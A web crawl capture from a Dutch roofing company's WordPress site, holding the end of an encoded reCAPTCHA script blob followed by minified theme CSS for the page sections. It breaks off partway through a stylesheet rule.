DgcOIw77DtsKWw7zCksKcw4Rmw7R0X8OWa8OJw4YYw4HDr15bKxIcBcKgUg8pTMOQKyTDm2V6eHlxwpjCj8OFwqPCqcO6YsK1T8KCWm9bw714wrPCn108YMOZTF/DhCjCicKsImbCnMKEN8OKZw9BK8OgLcOXG0nDmC1rwrAywo8Gc8Ojw4fCvcKWwoPCpcO/[base64]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[base64]/Dn8OJXCnDnzlnw7MMG8OCfVrDjBjCiG5OP8OELzvCiRU/[base64]/[base64]/[base64]/CrUpKe8O+w7xNw4cUw7sMZsOYw5fChsO1w54wW8K1LVHDjjbDrcOfwqXCslDCuULDhsKNw7XCnR3DmDrDrCfCt8KDworCt8OvEcKXw7F9Z8OTe8K/BcOUf8KTw4M0w4Efw4rCl8Knwp5jHsK1w6fDvCMwYMKXwqZSwogqwoFqw7Fva8K7CMO1JMKpLw0/SRp9YyvDsB7CgMKACMOFwrV2RgAADMOSwp/[base64]/Cn8KKEsOHdQ/CtUNFwqLCmsOLM8K0wrNYwpwJLMOPwoFZXSPDo8OCwpFyEMKSCWHDsMOiT2ZwbF4WUETCi2NiKB/[base64]/[base64]/[base64]/CmkPDh8KaFsKuwo3DqnzDgsOuwoALwqXCjCZwfVJVeMOBwrRGwqHCsMKiKsOmwoTCp8KNwo/Ct8OUCwQLFsKpJcKkXhcCMmHConNWwoEcUFvDnsKAPcOcU8OBwpdXwqzCoBRaw5jCtcKSTcOJDBrDk8KJwr5YcyfCtMKGXHV1wogbbcONw5M4w4zCiS3Ciw3CigLDgcOtY8KFwpDDhh3DvcKVwprDmE1EF8KdH8Kaw57Dk2HCrMKma8K1wp/[base64]/FQfCj8OsDMO+w6cKegjCiSvDjkHDhsK2wqDDmHFZdmhZw5d9IxjDkyVNw519AsK4w7XDgGvCucOlw7Y1wrrCtMKwEsKiekPDksOYw5TDmcOMbMOQw5nCn8K8woA5wpgfwp1Xwq3Cr8KIw5kTwoHDl8K/w7DCm3l0IsOiacOdG2/DkEktw4XCuycsw6LDqjVIwr8aw6rCky3DpHp0LsKSwpJubMOtRMKRFMKIwroGw5/CtRrCjcOsPnMUPAXDjlvCqw52wohRTsOhNG1nccOcwprChnx4wotowrXCsDtWw7bDmXUKcDPCo8ONwqQUdcOAwpDDnsOnwp5pB23CuUlCFVw5J8ONdU0GXFjCpMKfRiBTe1JIw6vCrMOxwp3DucK/ens2fsKOwpR5wq4aw5/[base64]/w74SRCTCjsOdXEpCwo4HfDgUacOvw7DDl8KawoBjw7c0YBPCmUdLK8Khw64eR8KBw7kDw7VaM8KWwpA2Tgk+w4M9YMKBw7w5wpfCjMKhf3LDi8K3VBU2w6c/w4F3WTDDrMOwMVvDsQEWCzkBdhEPwrpsRhjCqBPDqMK0LClqAsKFMsKQwrNAWgrDrC/Cqn5tw5svTiHDjMOUwofDgh/DlsOVX8K+w60iMTBdKA/DtgZHwojDt8OUBArCpMKkMBImH8OQw5nDhMK6w7LCoDLCqMOObX/[base64]/w4BZwp4YaWDDkVHChV9mwrVXw5XChMOGwqjDrMK9KCJFw4kARsKCOV4/DVrDlUJbf1VlwpIwf2JOREVlYkAUDzARwqghC13DsMONVMOpwr/DnA7DpsOYK8OmYWpjwpDDg8K8URoMwrg7aMKdw6nDnzTDkcOOXxHCj8KLw5TDrcO9w4MQw4rCncOgcXAWwobCt2nClCPCgEgURRg4TyUaw77CmcO3woQWw67CocKbT17DhcKzfRPCuX7DnTfDsQJ/w7wSw4LCsxdxw6bDshluFwjCrDQ0VVfCsjFlw6bCkcOnDsOVwoLCj8KFb8OvDMKswrlew7M6w7XCtHrCpFAXwq3CkhIYwpvCsC/Cn8O3PsOzYlZPGMOAIjxbwprCuMKIwr5GZcKIBTHCsGLCjQTCuMOOSBFSbMKgw77Cqh7Do8O5wpHDmDxvWHDDk8Oiw4fCm8KswqrDvQ4bwo/DtcOIw7BVw78Swp07OX9+w7fDrMKXWhvClcOlBTvDtxXDnMOOIk90w5kPwqhawo1Cw7vDmAgNw6xZNMOfw6ZpwqTDj1ctcMO0wqDCuMOkY8OiZ1dCdXdGLy/[base64]/HMKIS8Ohw4/CkTPCtnnDoDJOI8KTO8O0M8K+wpZWD0Mow5Z9ZGFEGsOidyhJLsKTTWwDw6jCsEkEPjdTPsOmwpAqSXnDvMO4BsODwq3DixMVccOEw5k3VcOdHhpYwrR9bRLDq8KMdsOowpzDhlfDqhMbwrprZsK6w6/CoDZ8AMObwpBlIcOywr5gwrnCqMKKHwLCpcKAXl/DtwEWw6tvVcKaT8OIEsKuwpc8wojCvTpdw4o7w4kmw7oawphMcMKlO3l0wqBmwrp+VzPDiMODw7fCnSshw75SWMOUworDp8Kxdm1uw6zDsUDCphrDgMKVUwAawr/Ch34+w4fDtg53ahHDq8O9wqxIwp7DlsOW\x22],null,[\x22conf\x22,null,\x226LcuHY4pAAAAAA_C33lll6OPY9-yvsKQKilh7oBB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dakcentralenederland.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ohRqFvWthhSaIOBtvUwPXuLlwcVdyyaMe3p5nk+c6cc\\u003d\x22,1,0,null,1,1768687700542,0,0,[38,40,215,156],null,[141,172,130,125],\x22RC-nqAg7HtxGDvhYw\x22,null,null,null,null,null,\x220dAFcWeA6qQJTpGaGOsFccsRQ2dy_5Wo8rd9Dh-S8kUUpTmBM8b_yPlJMluHz1lPEm_sTis4CMWYjVkW1QKUo9Ao9IPEcYcAqglA\x22,1768770500607]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/heroA.css?ver=1766671599
body_size: 1388
content:
#heroA{position:relative;box-sizing:border-box;background-size:cover;background-position:bottom;padding-top:450px}#heroA:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:100%;background:#222222ba}#heroA .videowrapper{position:absolute;width:100%;height:100%;left:0;top:0;z-index:-1}#heroA .videowrapper video{width:100%;height:100%;object-fit:cover}#heroA .container{padding-bottom:60px;border-bottom:1px solid #fff}#heroA .illustratie{position:absolute;top:0;right:60px;width:50%}#heroA .custom-logo-link{display:block;margin-bottom:100px}#heroA .custom-logo-link img{margin:0 auto;width:100px}#heroA h1{color:#ADAEAF;margin-top:0;margin-bottom:0;line-height:60px;font-size:50px;pointer-events:none;padding-bottom:10px;position:relative;font-weight:400}#heroA h1 strong{color:#F07D08;font-weight:400}#heroA h2{margin:0;color:#fff;font-size:90px;font-weight:800;line-height:90px}#heroA .mediahero .container a.button{margin-top:20px}#heroA .menu-hoofdmenu-container ul{display:flex;flex-wrap:wrap;list-style-type:none;gap:20px;padding:0;justify-content:center;margin:0}#heroA .menu-hoofdmenu-container ul li a{color:#09212B;text-transform:uppercase;font-weight:700;font-size:18px}#heroA .swiper{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:-1}#heroA .swiper img{height:100%;width:100%;object-fit:cover}#heroA .container .arrows{position:absolute;right:0;top:0}#heroA .container .stukjetekst{position:absolute;bottom:0;right:0;width:400px;color:#000}#heroA .mediahero .border{height:1px;background:#fff;width:100%;display:block;z-index:2;position:relative}#heroA .mediahero .container .herobutton{color:#fff;display:flex;align-items:center;gap:20px;font-size:26px;font-weight:600;margin-top:60px}#heroA .mediahero .container .herobutton i{background:#FFDA34;border-radius:100%;height:45px;width:45px;color:#000;display:flex;align-items:center;justify-content:center;font-size:30px;position:relative}#heroA .mediahero .container .herobutton i:before{position:absolute;bottom:5px}#heroA .mediahero .container p{font-size:18px;margin-bottom:0;margin-top:0;padding-top:30px;width:555px;color:#fff}#heroA .container .arrows>div:nth-child(2){margin-top:30px}#heroA .container .leftsection{flex:0 0 600px}#heroA .mask{position:absolute;top:0;left:0;width:100%;height:calc(100% - 170px);object-fit:cover;object-position:bottom}#heroA .patent .streep{background:linear-gradient(180deg,#007FFF,#BE57FF);width:2px}#heroA .wavevideo{width:100%;height:500px;position:absolute;bottom:0;left:0;z-index:-1}#heroA .wavevideo video{width:100%;height:100%;object-fit:cover}#heroA .videooverlay{width:100%;height:500px;position:absolute;bottom:0;left:0;z-index:-1;background:#0f0334e3}#heroA .buttonsection{display:flex;gap:20px;flex-wrap:wrap;margin-top:30px}#heroA .mediahero .zonsectie{position:absolute;left:7.5%;bottom:0;display:flex;align-items:center;gap:10px;width:230px}#heroA .mediahero .zonsectie .zon{width:50px}#heroA .mediahero .zonsectie .zontekst{font-size:20px;text-transform:uppercase;font-weight:700;color:#3A3A39}#heroA .mediahero .teksthero h1{font-size:100px;line-height:97px;color:white!important;margin:0;font-weight:400;font-style:italic}#heroA .mediahero .teksthero h1 strong{font-style:normal!important}#heroA .mediahero .teksthero h2{color:#000;margin-top:0;margin-bottom:30px;text-transform:inherit;font-size:70px;line-height:88px}#heroA .mediahero .teksthero h1 span{font-weight:300;color:#80C959}#hero form.postcodecheck{z-index:1}#heroA .mediahero .teksthero .groenekubuswrapper{position:relative;width:100%;height:100%;display:contents}#heroA .mediahero .teksthero .groenekubus{background:#ae0018;width:75px;height:75px;position:absolute;right:50px;top:20px}#heroA .mediahero .postcodecheck{position:absolute;bottom:60px;z-index:1}#heroA .mediahero .postcodecheck .velden{display:flex;gap:20px;margin-bottom:20px;margin-top:20px}#heroA .mediahero .postcodecheck .velden>div{background:#fff;padding:20px;box-sizing:border-box;color:#7B7B7B;border-radius:10px;padding-bottom:15px}#heroA .mediahero .postcodecheck .velden input{padding:5px 0;outline:none!important}#heroA .mediahero .postcodecheck .velden label{display:block;font-size:20px}#heroA .mediahero .postcodecheck h2{font-size:43px;line-height:55px}#heroA .mediahero .postcodecheck h2,#heroA .mediahero .postcodecheck h3{color:#000;text-align:center;margin:0}#heroA .mediahero .postcodecheck a.button{background:#FF8A15;width:100%;justify-content:center;padding:30px 15px;font-weight:400;font-size:26px}body:not(.home) #heroA{margin-bottom:220px}#heroA .herobeeldmerk{position:absolute;top:0;right:0%;height:100%;width:auto;max-width:none;z-index:0;pointer-events:none}#heroA .herobeeldmerk img{width:100%;height:100%;object-fit:cover}#heroA .mediahero{position:relative;width:100%;align-items:center;justify-content:flex-end;padding-top:20px;padding-bottom:60px}#heroA .mediahero .topoff{height:100px;width:100%;overflow:hidden;position:absolute;bottom:100%}#heroA .mediahero .topoff .topoffwrapper{position:relative;width:100%;height:100px;display:flex;justify-content:center}#heroA .mediahero .topoff .topoffwrapper:before{height:280px;width:120%;background:#ffffff5c;position:absolute;top:0;content:'';border-top-left-radius:100%;border-top-right-radius:100%}#heroA .mediahero video{width:100%;height:700px;object-fit:cover;display:block}#heroA .mediahero .rightsection{object-fit:contain;float:right;position:relative;right:0;flex:1}#heroA .mediahero .rightsection .house{height:100%;width:auto}#heroA .mediahero .rightsection .vierkanten{position:absolute;right:-200px;bottom:0;z-index:-1;height:100%}#heroA .mediahero .teksthero{box-sizing:border-box;z-index:1;top:0;flex:0 0 100%}#heroA .mediahero .teksthero p{font-size:20px;line-height:30px}@media only screen and (max-width:1200px){#heroA .mediahero{order:2}#heroA .illustratie{position:static;flex:0 0 400px;order:1;z-index:1}#heroA .container .leftsection{flex:0 0 100%}#heroA .container{justify-content:center}#heroA .container{row-gap:20px}#heroA .container .leftsection p{margin-top:0}body #heroA>.mediahero .teksthero h1{font-size:38px;line-height:48px}body #heroA>.mediahero .teksthero h1 span{font-size:38px;line-height:48px}#heroA .mediahero .teksthero .groenekubus{top:-85px}#heroA .mediahero .postcodecheck h2{font-size:32px;line-height:42px;font-weight:400}#heroA .mediahero .postcodecheck .velden>div{padding:10px 20px;padding-bottom:5px}#heroA .mediahero .postcodecheck a.button{padding:12px 15px}#heroA .mediahero .postcodecheck .velden label{font-size:16px;margin:0;padding:0}}@media only screen and (max-width:1000px){#heroA{padding-top:200px}#heroA h2{font-size:60px;line-height:60px}#heroA h1{font-size:40px;line-height:40px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/content.css?ver=1766671599
body_size: 32
content:
section#content{position:relative;display:flex;flex-wrap:wrap;box-sizing:border-box;gap:5%;padding:80px 0;padding-left:7.5%}section#content .tekst{flex:0 0 47.5%}section#content .fotos{flex:0 0 47.5%;display:flex;flex-wrap:wrap;gap:2%}section#content .fotos .foto img{width:100%;height:100%;object-fit:cover}section#content .fotos .foto:nth-child(1){flex:0 0 39%}section#content .fotos .foto:nth-child(2){flex:0 0 59%}section#content h2{font-weight:800;color:#000;margin-top:0;margin-bottom:20px;font-size:70px;line-height:70px}@media only screen and (max-width:1200px){section#content .tekst{flex:0 0 90%}section#content .fotos{flex:0 0 100%;margin-top:20px}body section#content .fotos img{height:200px!important}section#content{padding-left:10%}}@media only screen and (max-width:1000px){section#content h2{font-size:30px;line-height:30px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/faq.css?ver=1766671599
body_size: 110
content:
section#faq{background:#F4F4F4;padding-top:100px;padding-bottom:80px}section#faq .antwoord{display:none}section#faq h2{font-size:70px;line-height:70px;text-align:center;font-weight:800;text-transform:uppercase;margin-bottom:40px;margin-top:0}section#faq .single-faq{border-bottom:1px solid #000;padding-bottom:10px}section#faq .vraag{display:flex;gap:20px;align-items:center;cursor:pointer}section#faq .antwoord{padding-top:20px;font-size:20px}section#faq .vraag .vraagtekst{flex:1;font-size:20px}section#faq .faq-row{display:grid;grid-template-columns:1fr 1fr;column-gap:80px;row-gap:40px;align-items:flex-start}section#faq .faq-row .vraag .vraagnummer{width:30px;height:30px;color:#fff;display:flex;align-items:center;justify-content:center;background-color:#F07D08;font-weight:700}section#faq .faq-row .vraag .fa-minus{display:none}@media only screen and (max-width:1000px){section#faq .faq-row{grid-template-columns:auto}section#faq h2{font-size:30px;line-height:30px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/titledrop.css?ver=1766671599
body_size: -194
content:
section#titledrop h2{-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#F07D08;font-weight:900;color:transparent!important;margin:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/background-css/1/dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/video.css?ver=1766671599&wpr_t=1768687695
body_size: 114
content:
section#video .videowrapper{position:absolute;height:100%;width:100%;top:0;left:0}section#video .videowrapper video{width:100%;height:100%;object-fit:cover}section#video:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:100%;background:#222222ba;z-index:1}section#video{padding:120px 0;position:relative;overflow:hidden;background:var(--wpr-bg-bfcbfd3c-5302-4fc3-abcd-c9a6f1d74778);background-size:cover;background-position:center}section#video .content{padding:60px 0;border-top:1px solid #fff;border-bottom:1px solid #fff;width:60%;margin:0 auto;position:relative;z-index:2;text-align:center}section#video .content h2{font-size:70px;font-weight:800;color:#fff;margin-top:0;margin-bottom:20px;line-height:70px}section#video .content p{color:#fff}@media only screen and (max-width:1000px){section#video .content{width:80%}section#video .content h2{font-size:60px;line-height:60px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/footer.css?ver=1766671599
body_size: 375
content:
footer .mainfooter{background:#313131;color:#fff;padding:60px 0}footer .mainfooter .container{display:flex;flex-wrap:wrap;justify-content:space-between;column-gap:20px}footer .mainfooter .container .leftside{width:480px}footer .mainfooter .container .leftside h3{color:#ADAEAF;font-size:50px;line-height:50px;font-weight:400;margin-top:0;margin-bottom:20px}footer .mainfooter .container .leftside h3 strong{font-weight:400;color:#F07D08}footer .mainfooter .container .leftside h2{font-size:90px;line-height:90px;color:#fff;font-weight:800;margin:0}footer .mainfooter .container .rightside{width:250px}footer .mainfooter .container .rightside .button{float:right}footer .mainfooter .container .rightside img{margin-bottom:60px}footer .mainfooter .container .rightside .button:nth-child(n+2){margin-top:20px}footer .mainfooter .container .contactstuff{flex:0 0 100%;display:flex;flex-wrap:wrap;gap:20px;justify-content:space-between;padding-bottom:20px;border-bottom:1px solid #fff;margin-top:40px}footer .mainfooter .container .contactstuff a,footer .mainfooter .container .contactstuff span{color:#fff;display:flex;align-items:center;gap:5px;font-size:20px}footer .linkfooter{background:#F4F4F4}footer .linkfooter .gridwrapper{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;column-gap:80px;padding:60px 0;border-bottom:1px solid #000}footer .linkfooter .gridwrapper a{color:#000;display:block;font-size:20px}footer .linkfooter .gridwrapper span.kolomsubtitel{font-size:20px;text-transform:uppercase;font-weight:700;margin-bottom:5px;margin-top:0}#sub-footer{background:#F4F4F4}#sub-footer .container p{text-align:center;margin:0;padding:10px 0}@media only screen and (max-width:1450px){footer .mainfooter .container .centerside{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}footer .mainfooter .container .centerside video{width:350px}}@media only screen and (max-width:1275px){footer .mainfooter .container .leftside{width:100%;margin-bottom:40px}footer .mainfooter .container .centerside video{width:550px}}@media only screen and (max-width:1100px){footer .linkfooter .gridwrapper{grid-template-columns:auto auto;row-gap:20px;column-gap:40px}}@media only screen and (max-width:1000px){footer .mainfooter .container .centerside video{width:400px}}@media only screen and (max-width:870px){footer .mainfooter .container .centerside video{width:100%;margin-bottom:40px}}@media only screen and (max-width:750px){footer .mainfooter .container .leftside{display:none}footer .mainfooter .container{justify-content:start}footer .mainfooter .container .rightside .button{float:left}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/contactsection.css?ver=1766671599
body_size: 49
content:
section#contactsection{display:flex;flex-wrap:wrap;gap:5%;padding-right:7.5%;box-sizing:border-box;background:#F4F4F4;padding-top:80px;padding-bottom:80px}section#contactsection .foto{flex:0 0 47.5%}section#contactsection .foto img{height:100%;object-fit:cover;width:100%}section#contactsection .contactform{flex:0 0 47.5%}section#contactsection .contactform h2{margin:0;font-weight:800;text-transform:uppercase;line-height:70px}section#contactsection .contactform .gform_heading .gform_description{font-size:30px;color:#6C6C6C;margin-top:0}@media only screen and (max-width:1000px){section#contactsection .contactform h2{line-height:30px}section#contactsection .foto,section#contactsection .contactform{flex:0 0 100%}section#contactsection .foto{margin-bottom:40px;height:400px}section#contactsection{padding-left:10%;padding-right:10%}section#contactsection .contactform .gform_heading .gform_description{font-size:24px;line-height:24px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/logos.css?ver=1766671599
body_size: -96
content:
section#logos{padding:60px 0;background:#F4F4F4}section#logos .container{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:40px;column-gap:20px}section#logos .container img{height:75px;object-fit:contain}@media only screen and (max-width:600px){section#logos .container img{flex:0 0 100%;height:50px}section#logos .container{row-gap:20px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/diensten.css?ver=1766671599
body_size: 135
content:
section#diensten{margin:80px 0}section#diensten h2{margin:0;font-weight:800;color:#000}section#diensten h3{font-weight:400;color:#6C6C6C;margin-top:0;margin-bottom:40px}section#diensten .container .dienstwrapper .row{display:flex;flex-wrap:wrap;gap:5%}section#diensten .container .dienstwrapper .row:nth-child(n+2){margin-top:40px}section#diensten .container .dienstwrapper .row img{width:500px;height:100%;object-fit:cover}section#diensten .container .dienstwrapper .row .links{flex:1;display:flex;flex-wrap:wrap}section#diensten .container .dienstwrapper .row .links a{font-size:50px;color:#000;flex:0 0 100%;display:flex;align-items:center;border-bottom:2px solid;font-weight:500;text-transform:uppercase}section#diensten .container .dienstwrapper .row .links a strong{font-weight:500!important;transition:0.2s all ease-in-out}section#diensten .container .dienstwrapper .row .links a:hover strong{color:#F07D08}@media only screen and (max-width:1200px){section#diensten .container .dienstwrapper .row .links a{font-size:30px;line-height:30px}section#diensten .container .dienstwrapper .row img{width:350px}}@media only screen and (max-width:1000px){section#diensten .container .dienstwrapper .row img{width:100%;height:200px}section#diensten h3{font-size:24px;line-height:24px}section#diensten .container .dienstwrapper .row .links a{padding:20px 0;justify-content:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/reviews.css?ver=1766671599
body_size: 217
content:
section#reviews{position:relative;display:flex;flex-wrap:wrap;box-sizing:border-box;gap:5%;padding:80px 0;padding-right:7.5%}section#reviews .tekst{flex:0 0 47.5%;width:47.5%}section#reviews .tekst li p{margin:0}section#reviews .tekst .titelsectie{display:flex;flex-wrap:wrap;align-items:center;column-gap:40px}section#reviews .fotos{flex:0 0 47.5%;display:flex;flex-wrap:wrap;gap:2%}section#reviews .fotos .foto img{width:100%;height:100%;object-fit:cover}section#reviews .fotos .foto:nth-child(1){flex:0 0 39%}section#reviews .fotos .foto:nth-child(2){flex:0 0 59%}section#reviews h2{font-weight:800;color:#000;margin-top:0;margin-bottom:0;font-size:70px;line-height:70px}section#reviews .reviewslider .naam{position:relative;display:flex;align-items:center;gap:10px;margin-top:20px;font-size:20px}section#reviews .reviewslider .naam:before{content:'';width:30px;height:2px;background:#000}section#reviews .tekst .controls{display:flex;flex-wrap:wrap;gap:30px;margin-top:20px}section#reviews .tekst .controls .control{width:35px;height:35px;background:#F07D08;display:flex;align-items:center;justify-content:center;cursor:pointer}section#reviews .tekst .controls .control i{color:#fff;font-size:16px}section#reviews .tekst .controls .control.prev i{transform:rotate(180deg)}@media only screen and (max-width:1000px){section#reviews .tekst{flex:0 0 90%;margin-top:20px}section#reviews h2{font-size:30px;line-height:30px}section#reviews .fotos{flex:0 0 100%}section#reviews{padding-right:10%;justify-content:end}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/usps.css?ver=1766671599
body_size: 367
content:
section#usps{position:relative;padding:80px 0}section#usps .container{width:1130px}section#usps .container>h2{font-size:20px;padding:10px 15px;border-radius:100px;border:1px solid #243891;color:#233891;width:fit-content;margin:0 auto}section#usps .container>h3{color:#233891;font-weight:700;font-size:50px;text-align:center;margin-top:10px;margin-bottom:0}section#usps .container .onderstetekst{margin-bottom:15px}section#usps .container .onderstetekst p{text-align:center;color:#233891;font-size:18px;margin:0 auto}section#usps .container .buttons{display:flex;gap:10px;justify-content:center}section#usps .container .buttons a:nth-child(2){display:flex;align-items:center;justify-content:center;background-color:#233891;border-radius:100%;color:#fff;width:44.8px}section#usps .uspwrapper{display:flex;flex-wrap:wrap;justify-content:space-between;gap:40px;padding:40px 0}section#usps .uspwrapper .singleusp h4{font-size:18px;line-height:26px;color:#233891;margin:0;flex:0 0 100%;text-align:center}section#usps .uspwrapper .singleusp .uspicon{flex:0 0 130px;border-radius:100%;height:130px;background:#DDE7FF;display:flex;align-items:center;justify-content:center;transition:0.2s ease-in-out all}section#usps .uspwrapper .singleusp{display:flex;align-items:center;justify-content:center;gap:15px;flex-wrap:wrap;flex:0 0 350px;border-radius:20px;padding:25px 34px;box-sizing:border-box;transition:0.2s ease-in-out all}section#usps .uspwrapper .singleusp:hover{background:#DDE7FF}section#usps .uspwrapper .singleusp:hover .uspicon{background:#fff}section#usps .uspwrapper .singleusp:nth-child(n+4){margin-top:40px}section#usps .uspwrapper .singleusp .uspicon img{width:70px;height:70px;object-fit:contain}@media only screen and (max-width:650px){section#usps .uspwrapper .singleusp{flex:0 0 100%}}@media only screen and (max-width:900px){body section#usps .container{width:90%!important}section#usps .uspwrapper{gap:unset!important}section#usps .uspwrapper .singleusp{flex:0 0 100%!important}section#usps .uspwrapper .singleusp:nth-child(n+2){margin-top:40px}}@media only screen and (max-width:1000px){section#usps .container>h3{line-height:68px;font-size:60px}}@media only screen and (max-width:1250px){section#usps .container{width:740px!important}section#usps .uspwrapper .singleusp:nth-child(n+3){margin-top:40px}}@media only screen and (max-width:600px){section#usps .container>h3{line-height:50px;font-size:40px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/background-css/1/dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/sections/uitgelicht.css?ver=1766671599&wpr_t=1768687695
body_size: 508
content:
section#uitgelicht{padding-top:120px;margin-top:-20px;padding-bottom:60px;background:#F8F7F4;position:relative;border-radius:25px;background-image:var(--wpr-bg-4ee5b809-3709-460a-9933-56b2e3e2d231);background-size:contain;background-position:100% 0;background-repeat:no-repeat}section#uitgelicht .uitgelichtcontainer{margin-left:7.5%;display:flex;flex-wrap:wrap;gap:2%;align-items:center}section#uitgelicht .uitgelichtcontainer .leftside{max-width:900px}section#uitgelicht .uitgelichtcontainer .leftside .titlesection{display:flex;flex-wrap:wrap;column-gap:40px;row-gap:10px;align-items:center}section#uitgelicht .uitgelichtcontainer .swiper-pagination{position:static!important}section#uitgelicht .uitgelichtcontainer .leftside h2{margin-top:0;text-transform:uppercase;margin-bottom:0}section#uitgelicht .uitgelichtcontainer .rightside{flex:0 0 100%;overflow:hidden;margin-top:80px}section#uitgelicht .uitgelichtcontainer .rightside .productswiper{padding-right:50px}section#uitgelicht .uitgelichtcontainer .rightside a.swiper-slide{position:relative;overflow:hidden;display:flex;flex-direction:column;align-items:center}section#uitgelicht .uitgelichtcontainer .rightside a.swiper-slide:hover 